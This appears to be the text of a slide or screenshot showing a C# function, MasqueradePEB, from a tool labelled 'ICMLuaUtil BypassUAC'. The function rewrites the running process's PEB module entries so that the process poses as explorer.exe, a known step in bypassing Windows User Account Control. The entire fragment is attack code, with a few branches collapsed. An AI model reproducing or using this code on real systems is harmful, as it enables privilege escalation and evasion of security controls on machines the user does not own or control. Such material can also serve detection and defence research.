 C# ICMLuaUtil BypassUAC.Program MasqueradePEB()
302 public static void MasqueradePEB()
303 {
304 IntPtr pbiPtr = IntPtr.Zero;
305 IntPtr pebPtr = IntPtr.Zero;
306 IntPtr pldPtr = IntPtr.Zero;
307 IntPtr lpflOldProtect = IntPtr.Zero;
308 int result = 0;
309 IntPtr FullDllNamePtr, BaseDllNamePtr;
310 PEB peb;
311 PEB_LDR_DATA pld;
312
313 PROCESS_BASIC_INFORMATION pbi = new PROCESS_BASIC_INFORMATION();
314 IntPtr procHandle = GetCurrentProcess();
315 pbiPtr = StructureToPtr(pbi);
316 NtStatus Status = Program.NtQueryInformationProcess(procHandle, 0, pbiPtr, Marshal.SizeOf(pbi), ref result);
317 //MessageBox.Show($"return code {Status:X}");
318 if (IsSuccess(Status))
319 {
320
321 pbi = (PROCESS_BASIC_INFORMATION)Marshal.PtrToStructure(pbiPtr, typeof(PROCESS_BASIC_INFORMATION));
322 peb = (PEB)Marshal.PtrToStructure(pbi.PebBaseAddress, typeof(PEB));
323 pld = (PEB_LDR_DATA)Marshal.PtrToStructure(peb.Ldr, typeof(PEB_LDR_DATA));
324 PEB_LDR_DATA StartModule = (PEB_LDR_DATA)Marshal.PtrToStructure(peb.Ldr, typeof(PEB_LDR_DATA));
325 IntPtr pStartModuleInfo = StartModule.InLoadOrderModuleList.Flink;
326 IntPtr pNextModuleInfo = pld.InLoadOrderModuleList.Flink;
327 RtlEnterCriticalSection(peb.FastPebLock);
328 if (IsWOW64())...
334 else...
340 do
341 {
342 LDR_DATA_TABLE_ENTRY ldte = (LDR_DATA_TABLE_ENTRY)Marshal.PtrToStructure(pNextModuleInfo, typeof(LDR_DATA_TABLE_ENTRY));
343
344
345 if (ldte.DllBase == peb.ImageBaseAddress)
346 {
347
348 //RtlInitUnicodeString(ref ldte.BaseDllName, "explorer.exe");
349 //RtlInitUnicodeString(ref ldte.FullDllName, "C:\\windows\\explorer.exe");
350 McfInitUnicodeString(procHandle, BaseDllNamePtr, "explorer.exe");
351 McfInitUnicodeString(procHandle, FullDllNamePtr, $"{System.Environment.GetEnvironmentVariable("SystemRoot").ToLower()}\\explorer.exe");
352 break;
353 }
354
355 pNextModuleInfo = ldte.InLoadOrderLinks.Flink;
356
357 } while (pNextModuleInfo != pStartModuleInfo);
358 RtlLeaveCriticalSection(peb.FastPebLock);
359 }
360 return;
361 }